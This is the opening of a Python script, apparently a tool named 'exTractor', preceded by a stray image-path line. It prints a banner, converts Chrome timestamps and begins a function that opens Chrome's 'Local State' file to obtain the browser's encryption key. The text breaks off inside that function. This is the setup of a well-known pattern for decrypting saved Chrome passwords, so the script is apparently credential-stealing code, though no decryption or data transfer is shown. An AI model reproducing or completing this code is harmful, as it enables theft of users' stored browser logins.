 #banner function to display the logo
def banner():
    print("""
           _____               _
  _____  _|_   _| __ __ _  ___| |_ ___  _ __
 / _ \ \/ / | || '__/ _` |/ __| __/ _ \| '__|
|  __/>  <  | || | | (_| | (__| || (_) | |
 \___/_/\_\ |_||_|  \__,_|\___|\__\___/|_|""")
#function to get date and time from chrome
def get_chrome_datetime(chromedate):
    """Return a `datetime.datetime` object from a chrome format datetime
    Since `chromedate` is formatted as the number of microseconds since January, 1601"""
    return datetime(1601, 1, 1) + timedelta(microseconds=chromedate)
def get_encryption_key():
    local_state_path = os.path.join(os.environ["USERPROFILE"],
                                    "AppData", "Local", "Google", "Chrome",
                                    "User Data", "Local State")
    with open(local_state_path, "r", encoding="utf-8") as f: